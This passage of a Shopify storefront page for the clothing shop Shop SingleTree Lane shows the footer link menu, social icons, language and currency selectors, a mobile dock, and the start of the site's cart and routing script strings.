<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-newsletter.css?v=19745187667507529331747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-accordion.css?v=5234466532213842031747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-list-payment.css?v=90190534466538419181747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-list-social.css?v=71494611815837440191747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-rte.css?v=102114663036358899191747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/disclosure.css?v=170388319628845242881747720116" media="print" onload="this.media='all'">

<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-newsletter.css?v=19745187667507529331747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-accordion.css?v=5234466532213842031747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-list-payment.css?v=90190534466538419181747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-list-social.css?v=71494611815837440191747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-rte.css?v=102114663036358899191747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/disclosure.css?v=170388319628845242881747720116" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//www.shopsingletree.com/cdn/shop/t/42/assets/footer-accordion.aio.min.js?v=31624435240844376311747720116" defer="defer"></script>

<footer class="footer footer--border-top"><div class="footer__content-top page-width">
      <div class="grid"><div class="grid__item footer__content-left">
            <div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet"><footer-accordion class="accordion footer-block grid__item footer-block--menu" >
                  <details open>
                    <summary tabindex="-1">
                      <p class="h4 accordion__title"></p>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                    </summary><ul class="footer-block__details-content list-unstyled"><li>
                                <a href="/pages/contact" class="link list-menu__item list-menu__item--link">
                                  Contact
                                </a>
                              </li><li>
                                <a href="https://shopsingletree.com/pages/sustainability-statement" class="link list-menu__item list-menu__item--link">
                                  Sustainability
                                </a>
                              </li><li>
                                <a href="https://shopsingletree.com/pages/about-singletree-lane" class="link list-menu__item list-menu__item--link">
                                  Home
                                </a>
                              </li><li>
                                <a href="https://shopsingletree.com/pages/about-singletree-lane" class="link list-menu__item list-menu__item--link">
                                  About Us
                                </a>
                              </li><li>
                                <a href="/blogs/archive" class="link list-menu__item list-menu__item--link">
                                  Blogs
                                </a>
                              </li><li>
                                <a href="https://shopsingletree.com/collections/seen-on-tiktok" class="link list-menu__item list-menu__item--link">
                                  Seen on TT
                                </a>
                              </li><li>
                                <a href="https://shopsingletree.com/collections/colorful-design-exclusives-popart-style-andy-warhol-style-tops" class="link list-menu__item list-menu__item--link">
                                  Tops 
                                </a>
                              </li><li>
                                <a href="https://shopsingletree.com/collections/bottoms" class="link list-menu__item list-menu__item--link">
                                  Bottoms
                                </a>
                              </li><li>
                                <a href="/pages/shipping" class="link list-menu__item list-menu__item--link">
                                  Shipping
                                </a>
                              </li><li>
                                <a href="/pages/additional-terms-and-conditions" class="link list-menu__item list-menu__item--link">
                                  Additional Terms and Conditions
                                </a>
                              </li><li>
                                <a href="/pages/privacy" class="link list-menu__item list-menu__item--link">
                                  Privacy
                                </a>
                              </li><li>
                                <a href="/pages/returns-and-refunds" class="link list-menu__item list-menu__item--link">
                                  Returns and Exchanges
                                </a>
                              </li></ul></details>
                </footer-accordion></div>
          </div><div class="grid__item footer__content-right">
            <div class="grid"><div class="grid__item small-hide">
                  <div></div>
                </div><div class="grid__item"><footer-accordion class="accordion footer-block--social" data-open>
                    <details open>
                      <summary tabindex="-1">
                        <p class="h4 accordion__title"></p>
                        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                      </summary>
                      <div class="footer-block__details-content">
                        <ul class="footer__list-social list-unstyled list-social" role="list">
                          <li class="list-social__item">
  <a target="_blank" rel="noopener" href="https://www.facebook.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
    <svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 320 512">
      <path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/>
    </svg>
    <span class="visually-hidden">Facebook</span>
  </a>
</li><li class="list-social__item">
    <a target="_blank" rel="noopener" href="https://x.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 512 512">
      <path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/>
    </svg>
      <span class="visually-hidden">Twitter</span>
    </a>
  </li><li class="list-social__item">
    <a target="_blank" rel="noopener" href="https://www.pinterest.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 384 512">
      <path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/>
    </svg>
      <span class="visually-hidden">Pinterest</span>
    </a>
  </li><li class="list-social__item">
    <a target="_blank" rel="noopener" href="https://www.instagram.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 448 512">
      <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/>
    </svg>
      <span class="visually-hidden">Instagram</span>
    </a>
  </li><li class="list-social__item">
    <a target="_blank" rel="noopener,nofollow" href="https://www.tiktok.com/@shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 448 512">
      <path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/>
    </svg>
      <span class="visually-hidden">TikTok</span>
    </a>
  </li>
                          <li class="list-social__item--placeholder">Follow us on social media!</li>
                        </ul>
                        </div>
                    </details>
                  </footer-accordion></div>
            </div>
          </div></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__column--info">
        <div class="footer__copyright">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">Shop SingleTree Lane</a>. All rights reserved.</small>
          <ul class="policies list-unstyled"></ul>
        </div>
      </div>
      <div class="footer__column footer__column--extra">
        <div class="footer__localization"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="localization-form__select">
                  <p class="visually-hidden" id="FooterLanguageLabelNoScript">Language</p>
                  <select class="localization-selector link" name="locale_code" aria-labelledby="FooterLanguageLabelNoScript"><option value="en" lang="en" selected>
                        English
                      </option><option value="es" lang="es">
                        Español
                      </option></select>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                </div>
                <button class="button button--tertiary">Update language</button></form></noscript>
            <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
                  <span class="visually-hidden" id="FooterLanguageLabel">Language</span>
                  <div class="disclosure">
                    <button type="button" class="disclosure__button localization-form__select localization-selector link link--text link-with-icon" aria-expanded="false" aria-controls="FooterLanguageList" aria-describedby="FooterLanguageLabel">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-localization" fill="none" viewBox="0 0 24 24" fill="none">
      <path d="m15 18 1-2-2.948-1.981-1.943-.124L10 15l2 3h3Z" stroke="currentColor" vector-effect="non-scaling-stroke"/>
      <path d="M12.904 2.04A9.993 9.993 0 0 0 2.039 12.903c.414 4.754 4.303 8.643 9.057 9.057a9.993 9.993 0 0 0 10.865-10.865c-.414-4.753-4.303-8.642-9.057-9.057Z" stroke="currentColor" vector-effect="non-scaling-stroke"/>
      <path d="M3 7.46 7.75 11l1.178-2.324 4.686-1.17L15 2" stroke="currentColor" vector-effect="non-scaling-stroke"/>
    </svg>
                      <span class="label">English</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                    </button>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled" hidden>
                      <li class="disclosure__item" tabindex="-1">
                        <a class="disclosure__link link disclosure__link--active focus-inset" href="#" hreflang="en" lang="en" aria-current="true" data-value="en">
                          English
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" hreflang="es" lang="es" data-value="es">
                              Español
                            </a>
                          </li></ul>
                  </div>
                  <input type="hidden" name="locale_code" value="en"/>
                </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="localization-form__select">
                  <p class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</p>
                  <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AR">
                        USD $
                      </option><option value="AU">
                        AUD $
                      </option><option value="AT">
                        EUR €
                      </option><option value="BS">
                        BSD $
                      </option><option value="BB">
                        BBD $
                      </option><option value="BE">
                        EUR €
                      </option><option value="BR">
                        USD $
                      </option><option value="VG">
                        USD $
                      </option><option value="CA">
                        CAD $
                      </option><option value="KY">
                        KYD $
                      </option><option value="CL">
                        USD $
                      </option><option value="CR">
                        CRC ₡
                      </option><option value="HR">
                        EUR €
                      </option><option value="CZ">
                        CZK Kč
                      </option><option value="DK">
                        DKK kr.
                      </option><option value="DO">
                        DOP $
                      </option><option value="EE">
                        EUR €
                      </option><option value="FI">
                        EUR €
                      </option><option value="FR">
                        EUR €
                      </option><option value="DE">
                        EUR €
                      </option><option value="GR">
                        EUR €
                      </option><option value="IE">
                        EUR €
                      </option><option value="IT">
                        EUR €
                      </option><option value="JM">
                        JMD $
                      </option><option value="LU">
                        EUR €
                      </option><option value="MQ">
                        EUR €
                      </option><option value="MX">
                        USD $
                      </option><option value="MC">
                        EUR €
                      </option><option value="NL">
                        EUR €
                      </option><option value="NZ">
                        NZD $
                      </option><option value="NO">
                        USD $
                      </option><option value="PA">
                        USD $
                      </option><option value="PE">
                        PEN S/
                      </option><option value="PL">
                        PLN zł
                      </option><option value="PT">
                        EUR €
                      </option><option value="ES">
                        EUR €
                      </option><option value="SE">
                        SEK kr
                      </option><option value="CH">
                        CHF CHF
                      </option><option value="TT">
                        TTD $
                      </option><option value="TC">
                        USD $
                      </option><option value="GB">
                        GBP £
                      </option><option value="US" selected>
                        USD $
                      </option><option value="VE">
                        USD $
                      </option></select>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                </div>
                <button class="button button--tertiary">Update country/region</button></form></noscript>
            <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
                  <span class="visually-hidden" id="FooterCountryLabel">Country/region</span>
                  <div class="disclosure">
                    <button type="button" class="disclosure__button localization-form__select localization-selector link link--text link-with-icon" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel"><span class="label">United States (USD $)</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                    </button>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled" hidden>
                      <li class="disclosure__item" tabindex="-1">
                        <a class="disclosure__link link disclosure__link--active focus-inset" href="#" aria-current="true" data-value="US">
                          United States (USD $)
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="AR">
                              Argentina (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="AU">
                              Australia (AUD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="AT">
                              Austria (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="BS">
                              Bahamas (BSD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="BB">
                              Barbados (BBD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="BE">
                              Belgium (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="BR">
                              Brazil (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="VG">
                              British Virgin Islands (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="CA">
                              Canada (CAD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="KY">
                              Cayman Islands (KYD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="CL">
                              Chile (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="CR">
                              Costa Rica (CRC ₡)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="HR">
                              Croatia (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="CZ">
                              Czechia (CZK Kč)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="DK">
                              Denmark (DKK kr.)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="DO">
                              Dominican Republic (DOP $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="EE">
                              Estonia (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="FI">
                              Finland (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="FR">
                              France (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="DE">
                              Germany (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="GR">
                              Greece (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="IE">
                              Ireland (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="IT">
                              Italy (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="JM">
                              Jamaica (JMD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="LU">
                              Luxembourg (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="MQ">
                              Martinique (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="MX">
                              Mexico (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="MC">
                              Monaco (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="NL">
                              Netherlands (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="NZ">
                              New Zealand (NZD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="NO">
                              Norway (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="PA">
                              Panama (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="PE">
                              Peru (PEN S/)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="PL">
                              Poland (PLN zł)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="PT">
                              Portugal (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="ES">
                              Spain (EUR €)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="SE">
                              Sweden (SEK kr)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="CH">
                              Switzerland (CHF CHF)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="TT">
                              Trinidad &amp; Tobago (TTD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="TC">
                              Turks &amp; Caicos Islands (USD $)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="GB">
                              United Kingdom (GBP £)
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a class="disclosure__link link focus-inset" href="#" data-value="VE">
                              Venezuela (USD $)
                            </a>
                          </li></ul>
                  </div>
                  <input type="hidden" name="country_code" value="US"/>
                </div></form></localization-form></div></div>
    </div>
  </div>
</footer>




</div>
     
      
      <div id="shopify-section-mobile-dock" class="shopify-section"><style data-shopify>.section-mobile-dock-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }</style><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-mobile-dock.css?v=140941072769509293601747720116" media="print" onload="this.media='all'">
  <noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-mobile-dock.css?v=140941072769509293601747720116" rel="stylesheet" type="text/css" media="all" /></noscript>

  <mobile-dock class="mobile-dock mobile-dock--4-col section-mobile-dock-padding hidden"><a class="dock__item" href="/" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-house" fill="none" viewBox="0 0 576 512">
      <path d="M570.6 244C577.2 249.8 577.8 259.1 571.1 266.6C566.2 273.2 556 273.8 549.4 267.1L512 234.1V432C512 476.2 476.2 512 432 512H144C99.82 512 64 476.2 64 432V234.1L26.59 267.1C19.96 273.8 9.849 273.2 4.003 266.6C-1.844 259.1-1.212 249.8 5.414 244L277.4 4.002C283.5-1.334 292.5-1.334 298.6 4.002L570.6 244zM144 480H208V320C208 302.3 222.3 288 240 288H336C353.7 288 368 302.3 368 320V480H432C458.5 480 480 458.5 480 432V206.7L288 37.34L96 206.7V432C96 458.5 117.5 480 144 480zM240 480H336V320H240V480z" fill="currentColor"/>
    </svg><span>Home</span>
          </a>
<a class="dock__item" href="/collections/all" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-grid" fill="none" viewBox="0 0 448 512">
      <path d="M0 80C0 53.49 21.49 32 48 32H144C170.5 32 192 53.49 192 80V176C192 202.5 170.5 224 144 224H48C21.49 224 0 202.5 0 176V80zM32 80V176C32 184.8 39.16 192 48 192H144C152.8 192 160 184.8 160 176V80C160 71.16 152.8 64 144 64H48C39.16 64 32 71.16 32 80zM0 336C0 309.5 21.49 288 48 288H144C170.5 288 192 309.5 192 336V432C192 458.5 170.5 480 144 480H48C21.49 480 0 458.5 0 432V336zM32 336V432C32 440.8 39.16 448 48 448H144C152.8 448 160 440.8 160 432V336C160 327.2 152.8 320 144 320H48C39.16 320 32 327.2 32 336zM400 32C426.5 32 448 53.49 448 80V176C448 202.5 426.5 224 400 224H304C277.5 224 256 202.5 256 176V80C256 53.49 277.5 32 304 32H400zM400 64H304C295.2 64 288 71.16 288 80V176C288 184.8 295.2 192 304 192H400C408.8 192 416 184.8 416 176V80C416 71.16 408.8 64 400 64zM256 336C256 309.5 277.5 288 304 288H400C426.5 288 448 309.5 448 336V432C448 458.5 426.5 480 400 480H304C277.5 480 256 458.5 256 432V336zM288 336V432C288 440.8 295.2 448 304 448H400C408.8 448 416 440.8 416 432V336C416 327.2 408.8 320 400 320H304C295.2 320 288 327.2 288 336z" fill="currentColor"/>
    </svg><span>Shop</span>
          </a>
<a class="dock__item" href="https://www.shopsingletree.com/customer_authentication/redirect?locale=en&region_country=US" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 14 18">
      <path d="M7.34497 10.0933C4.03126 10.0933 1.34497 12.611 1.34497 15.7169C1.34497 16.4934 1.97442 17.1228 2.75088 17.1228H11.9391C12.7155 17.1228 13.345 16.4934 13.345 15.7169C13.345 12.611 10.6587 10.0933 7.34497 10.0933Z" stroke="currentColor"/>
      <ellipse cx="7.34503" cy="5.02631" rx="3.63629" ry="3.51313" stroke="currentColor" stroke-linecap="square"/>
    </svg><span>Account</span>
          </a>
<div class="dock__item" data-action="cart" >
              <p><svg class="icon icon-cart" aria-hidden="true" focusable="false">
                    <use href="#icon-cart">
                  </svg><span id="mobile-cart-icon-bubble"></span>
              </p>
              <span>Cart</span>
            </div>

  </mobile-dock><script src="//www.shopsingletree.com/cdn/shop/t/42/assets/mobile-dock.aio.min.js?v=86103646856666521281747720116" defer="defer"></script>
</div>
   

    <div id="shopify-section-popup" class="shopify-section">
</div>
    <div id="shopify-section-cookie-banner" class="shopify-section">
</div>
    <div id="shopify-section-age-verifier" class="shopify-section">
</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul>

    <script>
      window.routes = {
        root_url: '/',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        preOrder: `Join Now`
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard!`
      }

      window.dateStrings = {
        d: `D`,
        day: `Day`,
